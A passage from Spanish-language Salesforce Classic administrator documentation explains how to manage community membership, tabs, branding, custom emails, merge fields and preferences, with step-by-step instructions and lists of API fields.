	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Miembros**.
- **3.** Para agregar miembros utilizando perfiles:
	- **a.** Para filtrar perfiles, seleccione un tipo de perfil del menú desplegable. Para buscar un perfil específico, ingrese un término de búsqueda y haga clic en **Buscar**.

Busque el filtro seleccionado en los perfiles devueltos.



Nota: Los resultados de búsqueda incluyen perfiles que ya forman parte de la comunidad.

- **b.** Seleccione los perfiles de usuario a los que desea otorgar acceso a su comunidad. Pulse CTRL para seleccionar varios perfiles.
- **c.** Haga clic en **Agregar**. Para eliminar un perfil, selecciónelo y haga clic en **Eliminar**.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

Si elimina un perfil de una comunidad, los usuarios con ese perfil pierden acceso a la comunidad, a no ser que a los usuarios se les asignen conjuntos de permisos u otros perfiles que sigan siendo parte de la comunidad. Sus publicaciones y comentarios siguen apareciendo.

Importante: Si usted es un administrador y se elimina a sí mismo por error de una comunidad, no podrá acceder a los ajustes de Administración en Gestión de comunidad. Para agregarse de nuevo a la comunidad o realizar otras actualizaciones de pertenencia, [utilice la API.](#page-3131-0)

- **4.** Para agregar miembros utilizando conjuntos de permisos:
	- **a.** Para buscar un conjunto de permisos específico, ingrese un término de búsqueda y haga clic en **Buscar**.
	- **b.** Seleccione los conjuntos de permisos a los que desea otorgar acceso a su comunidad. Pulse CTRL para seleccionar varios conjuntos de permisos.
	- **c.** Haga clic en **Agregar**.

Si elimina un conjunto de permisos de una comunidad, los usuarios con ese conjunto pierden acceso a la comunidad, a no ser que los usuarios estén asociados con perfiles u otros conjuntos de permisos que sigan siendo parte de la comunidad. Sus publicaciones y comentarios siguen apareciendo aunque pierdan acceso.

**5.** Haga clic en **Guardar**.

Si la comunidad es Activa y los [emails están activados,](#page-3136-0) los usuarios con los perfiles o conjuntos de permisos que ha agregado reciben un email de bienvenida. El email de bienvenida incluye un nombre de usuario y un vínculo de cambio de contraseña si se envía a un usuario externo que aún no ha iniciado sesión en un portal o comunidad.

Cuando la comunidad es Activa, se envían emails y los miembros pueden descubrir la comunidad. Cuando una comunidad está en vista previa, solo los miembros con la URL de inicio de sesión pueden ver la comunidad. Si una comunidad está Inactiva, solo los usuarios con el permiso "Crear y configurar comunidades" pueden acceder a ella a través del menú Comunidad, independientemente de la suscripción.

Hay opciones adicionales para otorgar acceso a la comunidad:

- **•** Permitir la inscripción automática de forma que los usuarios externos puedan registrarse por sí mismos.
- **•** Permitir proveedores de autenticación, como Facebook, de forma que los usuarios externos puedan registrarse en la comunidad sin crear una cuenta.

Para obtener más información acerca de estas opciones adicionales, consulte [Personalizar páginas de inicio de sesión, cierre de sesión](#page-3156-0) [e inscripción automática en su comunidad](#page-3156-0).

### <span id="page-3131-0"></span>CONSULTE TAMBIÉN

[Personalizar comunidades](#page-3129-0) [Activar el encabezado global para comunidades](#page-3145-0)

### ¿Cómo actualizo la pertenencia a una comunidad utilizando la API?

Si no es miembro de una comunidad, no puede acceder a Gestión de comunidad para actualizar la configuración de la administración, incluyendo la pertenencia. Como alternativa, puede utilizar la API y el Cargador de datos para agregarse a sí mismo y a otros a una comunidad.

Sugerencia: También puede utilizar otros cargadores de datos para actualizar su pertenencia a comunidades como por ejemplo Workbench.

**1.** Obtenga el networkId de su comunidad.
En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades** y a continuación haga clic con el botón derecho en la dirección URL de su comunidad y seleccione **Inspeccionar**. La propiedad data-networkId proporciona su networkId.

**2.** Obtenga el profileId o el permissionsetId que desee agregar.

En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** o **Conjuntos de permisos**. Haga clic en el perfil o conjunto de permisos que desee agregar. El Id. es la última parte de la dirección URL.

Por ejemplo, en *micompañía.salesforce.com/00aa11bb22*, el Id. es *00aa11bb22*.

- **3.** Cree un archivo .csv con columnas para networkId y parentId. Para parentId, enumere el profileId o permissionsetId que desee agregar.
- **4.** Abra el Cargador de datos y seleccione el objeto **Grupo de miembros de la red**. Especifique la ubicación del archivo .csv que ha creado y complete los pasos del Cargador de datos.

Una vez haya agregado correctamente los miembros utilizando el Cargador de datos, los miembros podrán acceder a Gestión de comunidad desde el vínculo **Gestionar** de la página **Todas las comunidades** en Configuración.



Nota: Para poder acceder a Gestión de comunidad, el miembro también debe disponer de los permisos "Crear y configurar comunidades" o "Gestionar comunidades".

### <span id="page-3132-0"></span>CONSULTE TAMBIÉN

[Insertar, actualizar o eliminar datos utilizando el Cargador de datos](#page-715-0)

# Agregar fichas a su comunidad

Si está utilizando la plantilla Fichas de Salesforce + Visualforce, puede agregar fichas a su comunidad.

Sugerencia: Si desea utilizar páginas completamente personalizadas en su comunidad, puede elegir ocultar fichas. ¿No está seguro de qué opción funciona mejor para usted? Consulte [Fichas frente a Community Builder](#page-3133-0) en la página 3128.

Antes de empezar, tenga estos conceptos en mente:

- **•** Las fichas que active deben ser necesarias para el tipo de actividad que realice en esta comunidad, ya sea compartir cuentas y oportunidades con sus socios o compartir casos y soluciones con los clientes que necesitan asistencia. No deje su comunidad atestada de fichas que los usuarios no necesitan.
- **•** Los perfiles controlan el acceso a las fichas, por lo que algunas fichas elegidas pueden estar ocultas para perfiles asociados con la comunidad. En ese caso, debe exponer manualmente las fichas en los perfiles para los miembros de su comunidad de manera que puedan ver las fichas en la comunidad.
- **•** Las fichas de componentes Lightning no se admiten en Comunidades.
- **•** Los usuarios gratuitos de Chatter de su comunidad solo ven la ficha Chatter.

Después de identificar las funciones que desea que vean los miembros de su comunidad, puede hacerlas visibles seleccionando las fichas correspondientes durante la configuración. Las fichas que selecciona también determinan la navegación de comunidad en Salesforce1.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en **en el encabezado global**.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

- **•** "Crear y configurar comunidades" Y
- 

- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Fichas**.

Sugerencia: Si está utilizando una de las plantillas preconfiguradas en vez de Fichas de Salesforce + Visualforce, el nodo **Fichas** queda oculto de forma predeterminada. Para mostrar el nodo, haga clic en **Administración** > **Preferencias** y seleccione **Mostrar todos los ajustes en Gestión de comunidad**.

- **3.** Seleccione las fichas que desea incluir en la comunidad desde la lista Fichas disponibles. Pulse CTRL para seleccionar varias fichas.
- **4.** Haga clic en **Agregar** para agregar la ficha. Para eliminar una ficha, selecciónela en la lista Fichas seleccionadas y haga clic en **Eliminar**.
- **5.** Haga clic en **Arriba** o **Abajo** para cambiar el orden en que se muestran las fichas.

La ficha en la parte superior de la lista es la ficha de inicio de la comunidad. Cuando los miembros accedan a la comunidad, es la primera ficha que ven.

Si algún miembro de la comunidad no tiene acceso a la ficha de inicio y Chatter está desactivado, se mostrará la ficha Inicio. Si Chatter está activado, aparecerá la ficha Chatter.

#### **6.** Haga clic en **Guardar**.

Importante: El cambio de la plantilla Fichas de Salesforce + Visualforce a una plantilla basada en Community Builder elimina todas las fichas de su comunidad.

# CONSULTE TAMBIÉN

<span id="page-3133-0"></span>[Personalizar comunidades](#page-3129-0) [Cambiar el nombre de la ficha Chatter](#page-3134-0)

# Fichas frente a Community Builder

¿No está seguro de si utilizar fichas estándar de Salesforce o Community Builder al configurar su comunidad? A continuación, le presentamos más información acerca de cada opción para ayudarle a decidir.

# **Fichas**

La selección de la plantilla Fichas de Salesforce + Visualforce cuando crea su comunidad significa que utilizará fichas Salesforce o páginas de Visualforce directamente sin ningún tipo de configuración.

**Pros**

- **•** Algunas opciones de temas disponibles sobre la marcha para fichas
- **•** Compatibilidad para funciones de ventas, servicio, marketing y plataforma
- **•** Capacidad de plataforma completa de Force.com

#### **Contras**

- **•** Visualforce es la opción preferida para una mejor personalización, ya que Visualforce requiere capacidad de codificación
- **•** Requiere algunos conocimientos acerca de la plataforma Force.com

# Community Builder

La selección de plantillas preconfiguradas cuando cree su comunidad significa que utilizará la interfaz de usuario WYSIWYG de Community Builder.

# **Pros**

- **•** Aplicación lista para su uso dirigida a comunidades de autoservicio
- **•** Más estilos CSS disponibles
- **•** Perfecta para una instalación rápida de casos de uso sencillos de comunidad de autoservicio

### **Contras**

- **•** Limitada a la función de autoservicio (casos, Salesforce Knowledge y Preguntas de Chatter)
- **•** No es compatible con otros casos de uso de ventas, servicio o plataforma
- **•** No dispone de capacidad de plataforma completa

# CONSULTE TAMBIÉN

<span id="page-3134-0"></span>[Agregar fichas a su comunidad](#page-3132-0) [Descripción general de Community Builder](#page-3205-0)

# Cambiar el nombre de la ficha Chatter

Es muy probable que muchos de los miembros de la comunidad utilicen la ficha Chatter como inicio. Puede personalizarla con la marca de su compañía.

La ficha Chatter es la forma más rápida que tienen los miembros de la comunidad de ver lo que es más importante para ellos: noticias en tiempo real de la actividad, grupos, marcadores, archivos, etc. Es muy probable que muchos de los miembros de la comunidad utilicen la ficha Chatter como inicio. Personalice el nombre de la ficha Chatter de la comunidad para que coincida con la marca de la compañía: por ejemplo, puede utilizar el nombre de la compañía o cualquier otro nombre que sea reconocible para los miembros.

- **1.** En Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas**.
- **2.** Seleccione el idioma predeterminado en la lista desplegable Seleccionar idioma en la parte superior de la página.
- **3.** En las fichas Chatter de las comunidades, haga clic en **Modificar** junto a la comunidad que desea editar.
- **4.** Escriba las versiones en singular y plural del nombre de la ficha preferida, por ejemplo, Socio y Socios. Seleccione Empieza con un sonido de vocal si es adecuado.
- **5.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para cambiar el nombre de la ficha Chatter:

**•** "Personalizar aplicación" O

> "Ver parámetros y configuración"

Y

Estar designado como traductor

# <span id="page-3135-0"></span>Marcar su comunidad

Si está utilizando la plantilla Fichas de Salesforce + Visualforce, puede personalizar el aspecto de su comunidad en Gestión de comunidad agregando el logotipo, los colores y los derechos de autor de su compañía. Así garantizará que la comunidad coincide con la marca de su compañía y que los miembros de su comunidad la reconocen instantáneamente.

 $\mathbf \Omega$ Importante: Si está utilizando una plantilla de autoservicio o elige utilizar el Community Builder para crear páginas personalizadas en lugar de utilizar fichas estándar de Salesforce, puede utilizar el Community Builder para diseñar la marca de su comunidad también.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Marcas**.
- **3.** Utilice las búsquedas para seleccionar un encabezado y un pie de página para la comunidad.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

Los archivos que ha elegido como encabezado y pie de página deben haberse cargado anteriormente en la ficha Documentos y deben estar disponibles públicamente. El encabezado puede ser .html, .gif, .jpd o .png. El pie de página debe ser un archivo ..html. El tamaño máximo de archivo para los archivos .html es de 100 KB en total. El tamaño máximo de archivo para los archivos .gif, .jpg o .png es de 20 KB. Si tiene un archivo .html de encabezado que tiene 70 KB y desea utilizar un archivo .html file como pie de página también, este solo puede tener 30 KB.

El encabezado que seleccione sustituye al logotipo de Salesforce bajo el encabezado global. El pie de página que seleccione sustituye al copyright estándar de Salesforce y al pie de página de privacidad.

**4.** Haga clic en **Seleccionar esquema de color** para seleccionar entre los esquemas de color predefinidos o haga clic en el cuadro de texto junto a los campos de sección de página para seleccionar un color en el selector de color.

Observe que algunos de los colores seleccionados influyen en la página de inicio de sesión de su comunidad y también en el aspecto de su comunidad en Salesforce1.



**5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Personalizar comunidades](#page-3129-0)

# <span id="page-3136-0"></span>Personalizar emails enviados desde comunidades

Puede personalizar la información del remitente de email, marca de email de Chatter y plantillas de email de su comunidad. Puede realizar las personalizaciones en la interfaz de usuario o en el objeto Red en las API de Salesforce.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en **en el encabezado global**.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Emails**.
- **3.** Ingrese los valores personalizados para el nombre y dirección del emisor del email que sustituirán a los valores predeterminados.
	- Nota: Si cambia la dirección de email, le enviaremos un email de verificación a la nueva dirección. El cambio quedará pendiente y se seguirá utilizando la dirección existente mientras se realiza la verificación. La dirección solicitada no entrará en vigor hasta que haga clic en el vínculo de confirmación del mensaje de email. Si la verificación ya está pendiente por una nueva dirección de email y especifica una dirección nueva distinta, se retiene el último valor, que es el que se utiliza para la verificación.

Si ingresa un valor personalizado para la dirección del remitente y ha habilitado la retransmisión de email, sus mensajes de email de Chatter usarán la retransmisión.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

**4.** Personalice lo que aparece en el pie de los emails de Chatter.

Importante: Es necesario ingresar texto en el pie de página del email y un logotipo. Tenga en cuenta que:

- **•** Todos los emails de Chatter muestran el logotipo de Chatter e información de Salesforce de forma predeterminada a no ser que los sustituya con la información y el logotipo de su propia organización.
- **•** Si anteriormente ha personalizado el logotipo o el texto del pie de página y desea restaurar los valores predeterminados, utilice la API para establecer estos campos en nulo.
- **a.** Seleccione un logotipo para sustituir al logotipo predeterminado de Chatter.

El logotipo debe ser un documento existente en la ficha Documentos y debe estar marcado como imagen disponible externamente. Las imágenes con un tamaño máximo de 150 x 50 píxeles y un fondo transparente son las que mejor funcionan.

- **b.** Ingrese un texto personalizado para sustituir al texto de pie de página predeterminado, hasta un máximo de 1000 caracteres. El texto predeterminado incluye un nombre de Salesforce y una dirección física. Le recomendamos encarecidamente incluir la dirección física de su organización para cumplir con las leyes aplicables antispam.
- **5.** Seleccione Enviar email de bienvenida para enviar el email a todos los usuarios al ser añadidos a la comunidad.

Importante: Los emails de bienvenida contienen información de inicio de sesión para miembros externos. Si no selecciona esta opción, tendrá que enviar manualmente a los miembros externos sus nombres de usuario y contraseñas.

El vínculo proporcionado en el email de bienvenida es válido para 6 meses.

Los emails de bienvenida se envían cuando:

- **•** Una comunidad cambia del estado Vista previa al estado Activa. Los emails no se envían cuando una comunidad está en estado Vista previa o Inactiva.
- **•** Un administrador agrega un nuevo perfil o conjunto de permisos en una comunidad inactiva.
- **•** A un usuario se le asigna un perfil o conjunto de permisos que es parte de una comunidad activa.

Nota: Si un perfil o conjunto de permisos es parte de varias comunidades, los usuarios con ese perfil o conjunto de permisos reciben un email de bienvenida de cada comunidad. El primer email contiene credenciales de inicio de sesión, pero los emails de las comunidades siguientes únicamente incluyen un vínculo a la comunidad.

**6.** Utilice las plantillas de email predeterminadas o las búsquedas para seleccionar diferentes plantillas para los emails de bienvenida de los nuevos miembros de la comunidad, emails de contraseñas olvidadas y emails de notificación sobre cómo restablecer las contraseñas. Si su organización utiliza plantillas de email para enviar comentarios de casos, puede seleccionar una plantilla (no se proporciona ninguna de forma predeterminada).

Los vínculos de restablecimiento de contraseñas iniciado por el usuario vence en 24 horas. Los vínculos de restablecimiento de contraseñas iniciado por el administrador no vencen. Puede personalizar cualquier plantilla predeterminada.

Nota: Si personaliza el contenido de una plantilla de email, le recomendamos que utilice el campo de combinación {!Community\_Url}. Este campo de combinación personalizado completa la URL específica de una comunidad, lo cual garantiza que los emails enviados a los usuarios contienen las URL con los parámetros correctos y dirige a los usuarios a la comunidad correcta en la que deben iniciar sesión o cambiar la contraseña.

#### **7.** Haga clic en **Guardar**.

Los mensajes de email enviados como resultado de aprobaciones, flujos de trabajo y comentarios de casos se envían en base a la pertenencia a la comunidad. Por ejemplo, si un flujo de trabajo desencadena un mensaje de email, todos los destinatarios que se agrupan en base a su pertenencia a la comunidad y se envía un mensaje de email a cada grupo. Si el usuario es un miembro de múltiples comunidades activas, el mensaje de email proviene de la comunidad activa más antigua.

Otra forma de personalizar los emails de la comunidad es utilizar estos campos del objeto Red de la API.

- **•** CaseCommentEmailTemplateId: Id. de la plantilla de email utilizada cuando se envía un comentario en un caso.
- **•** ChangePasswordEmailTemplateId: Id. de la plantilla de email utilizada cuando se notifica a un usuario que su contraseña se ha restablecido.
- **•** EmailFooterLogoId: Id. del objeto Documento que aparece como imagen en el pie de página de los emails de Chatter de la comunidad.
- **•** EmailFooterText: texto que aparece en el pie de página de los emails de Chatter de la comunidad.
- **•** EmailSenderAddress: solo lectura. Dirección de email desde la que se envían los emails de la comunidad.
- **•** EmailSenderName: nombre desde el que se envían los emails de la comunidad.
- **•** ForgotPasswordEmailTemplateId: Id. de la plantilla de email utilizada cuando un usuario olvida su contraseña.
- **•** NewSenderAddress: dirección de email que se ha ingresado como nuevo valor de EmailSenderAddress pero que aún no se ha verificado. Después de que un usuario haya solicitado cambiar la dirección de email del remitente y haya respondido correctamente al email de verificación, el valor NewSenderAddress sobrescribe el valor de EmailSenderAddress. Esta se convierte en la dirección de email desde la que se envían los emails de la comunidad.
	- **–** Si la verificación está pendiente por una nueva dirección de email y establece NewSenderAddress como nulo, se cancela la solicitud de verificación.
- **–** NewSenderAddress se establece automáticamente como nulo una vez que EmailSenderAddress se haya establecido con la nueva dirección verificada.
- **–** Si la verificación está pendiente por una nueva dirección de email y especifica una dirección nueva distinta para este campo, solo se retiene el último valor, que se utiliza para la verificación.
- **•** OptionsSendWelcomeEmail: determina si se envía un email de bienvenida cuando se agrega un nuevo usuario a la comunidad.
- **•** WelcomeEmailTemplateId: Id. de la plantilla de email utilizada cuando se envían emails de bienvenida a los nuevos miembros de la comunidad.

### CONSULTE TAMBIÉN

[Campos de combinación para comunidades](#page-1670-0) [Personalizar comunidades](#page-3129-0)

# Campos de combinación para comunidades

Puede agregar campos de combinación en plantillas de email de Comunidades.

Cuando activa Comunidades de Salesforce en su organización, se crean tres plantillas de email basadas en texto:

- **•** Comunidades: Email de cambio de contraseña
- **•** Comunidades: Email de contraseña olvidada
- **•** Comunidades: Email de bienvenida a un nuevo miembro

Estas plantillas utilizan campos de combinación únicos. Estos campos de combinación no están disponibles para seleccionar y copiar al modificar una plantilla, pero puede ingresarlos manualmente. Estos campos de combinación solo funcionarán correctamente si se utilizan en una plantilla de texto o HTML seleccionada para una comunidad.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





Puede crear plantillas de email personalizadas para comunidades utilizando Visualforce, que le permite utilizar la marca de compañía en sus plantillas de email. Para una plantilla de email de Visualforce, utilice el tipo de campo de combinación global \$Network y sus propiedades como se describe en esta tabla.



Si su comunidad utiliza casos, aprobaciones o flujos de trabajo, los mensajes de email creados a partir de una plantilla de email que utiliza los campos de combinación {!<any\_object>.Link} o {!Case.Link} incluyen un vínculo al registro de la comunidad. Si el usuario que recibe el email es un miembro de múltiples comunidades activas, el vínculo lleva a la comunidad activa más antigua. Si el usuario ya ha iniciado sesión en una comunidad y hace clic en el vínculo del email, el vínculo lleva a esa comunidad. Si el usuario no es miembro de ninguna comunidad, el vínculo lleva a la organización interna. Si el usuario es un miembro de un portal y una comunidad, el vínculo lleva a la comunidad.



Para saber si sus plantillas de email utilizan estos campos de combinación, desde Configuración, ingrese *Plantillas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de email**, luego haga clic en **Modificar** junto a cualquier plantilla de email.

CONSULTE TAMBIÉN [Personalizar emails enviados desde comunidades](#page-3136-0) [Gestionar plantillas de email](#page-1660-0) [Personalizar emails enviados desde comunidades](#page-3136-0) [Gestionar plantillas de email](#page-1660-0)

# <span id="page-3140-0"></span>Activar preferencias de la comunidad

# Personalizar preferencias de comunidades

Active o desactive la visualización de apodos, el acceso a la comunidad sin inicio de sesión, los mensajes privados de Chatter, la marcación de contenido, los niveles de reputación, los expertos y los límites de archivos en su comunidad.

Para utilizar esta configuración Chatter debe estar activado para su organización.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.

**2.** Haga clic en **Administración** > **Preferencias**.

**3.** Cambie la configuración deseada.

#### **General**

- **•** Muestre apodos en lugar de nombres completos en su comunidad. La activación de la visualización de apodos en su comunidad proporciona más privacidad y protege las identidades de los miembros. Esto es especialmente útil en una comunidad pública donde los visitantes no registrados pueden acceder a perfiles de miembros.
